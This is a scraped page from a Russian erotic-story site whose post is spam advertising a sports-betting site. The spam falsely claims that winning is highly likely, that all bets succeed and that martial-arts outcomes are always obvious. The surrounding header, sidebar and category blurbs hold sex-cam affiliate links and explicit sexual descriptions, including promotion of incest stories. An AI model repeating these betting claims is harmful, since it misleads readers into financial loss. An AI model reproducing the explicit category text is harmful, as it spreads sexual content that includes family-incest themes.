

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/blog/poleznoe-7
body_size: 16675
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Ставьте ставки на спорт и получайте радость</title>
  <meta name="description" content="">
  
  
  
  
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Порно рассказ «Вожатая»" href="/porno-rasskaz-vozhataya/">
  <link rel="next" title="Альбина — жена для группового секса 1 часть" href="/albina-zhena-dlya-gruppovogo-seksa-1-chast/">
  <link rel="shortlink" href="/?p=3906">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Falbina-zhena-dlya-gruppovogo-seksa-2-chast%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Falbina-zhena-dlya-gruppovogo-seksa-2-chast%2F&format=xml">
  <meta name="description" itemprop="description" content="Они спустя несколько месяцев не раз вспоминали свою групповую оргию в сауне. Альбина сама признавалась что ее только воспоминания сильно возбуждают но повторять">
  <meta name="keywords" itemprop="keywords" content="групповые, оргии, рассказы, секс">
 
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-3906 single-format-standard main cat-78-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-3906" class="g post post-3906 type-post status-publish format-standard has-post-thumbnail hentry category-gruppovoy-seks cat-78-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div> 
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/gruppovoy-seks/" rel="nofollow"> </a>    
                </div>
                <header>
                  <h1 class="title single-title">Ставьте ставки на спорт и получайте радость</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/gruppovoy-seks/" rel="nofollow">Групповой секс</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> </span>
                </header>
                <div class="post-single-content box mark-links">
                 
        
                  
                  
<center><img src="/uploads/a396e7a4548fd4bb1a705af61e6da070-1  " style="width:600px; margin-bottom:1em;"/></center>                  
 
<strong>Твои выигрыши и ставки на спорт</strong><br /><br />Пользователи могут выбрать для себя решение с помощью которого в онлайн казино <a href="https://pm-parimatch.com/">https://pm-parimatch.com/</a> можно будет делать выставления игровых ставок и получать победы. Но если задуматься на время о том, на какие мероприятия лучше всего спортивные делать ставки, то это будут в первую очередь:<br />
<ul>
<li><br /></li>
<li>Ставки на футбол. Довольно популярная позиция в плане выставления игровых ставок для пользователей. Разнообразные команды и разнообразные преимущества в любой момент может быть исход матча необычен для тех, кто таким образом делает выставление игровых ставок</li>
<li>Ставки на боевые искусства. Интересно делать выставление также по данной позиции. Следует обратить внимание на один очень важный момент. Всегда можно будет делать выставления игровых ставок на бокс, карате, дзюдо и прочее. Победа здесь будет всегда очевидной</li>
<li>Киберспортивные мероприятия. Пользователи могут выбирать для себя такой метод для выставления ставок. Следует отметить, что он дает хорошую отдачу в плане выставления ставок на спорт. Кроме того здесь будут выданы большие преимущества в плане призовом для игроков.</li>
</ul>
<br /><strong>Как зарегистрироваться и получать бонусы?</strong><br /><br />Пользователи могут несложным образом пройти все основные процессы связанные с регистрацией и получением игровых бонусов. Если говорить о регистрации, то она происходит следующим образом:<br /><br />
<ul>
<li>Пользователь оставляет все необходимые контактные данные о себе. В первую очередь это адрес электронной почты и пароль</li>
<li>Пользователю приходит письмо подтверждение, которое необходимо активировать и при желании сменить аккаунт</li>
<li>В дальнейшем следует сделать пополнение счета, привязать инструмент для вывода средств и в дальнейшем делать ставку на спортивное событие.</li>
</ul>
<strong>Реально ли выиграть?</strong><br /><br />Конечно это реально. Можно будет говорить о том, что для пользователей тут очень высокая вероятность победы в вопросе выигрышей. Все спортивные ставки удачно выполняются, а показатель коэффициента от БК очень приемлемый, что позволяет удачно выводить собственные денежные средства.
                  
                  
                  
                  
                  
                  
                  
                  
               
                   
                   
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/zhena-na-dvoih/" rel="bookmark" title="Жена на двоих"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/14415292034510CIkgBIas0xF-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Жена на двоих</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/kak-ee-v-garazhe-semero-ebali/" rel="bookmark" title="Как ее в гараже семеро ебали"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/33524023-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Как ее в гараже семеро ебали</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/seks-rasskaz-klub-bolshih-chlenov/" rel="bookmark" title="Секс рассказ «Клуб больших членов»"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/04/690_1000-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Секс рассказ «Клуб больших членов»</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
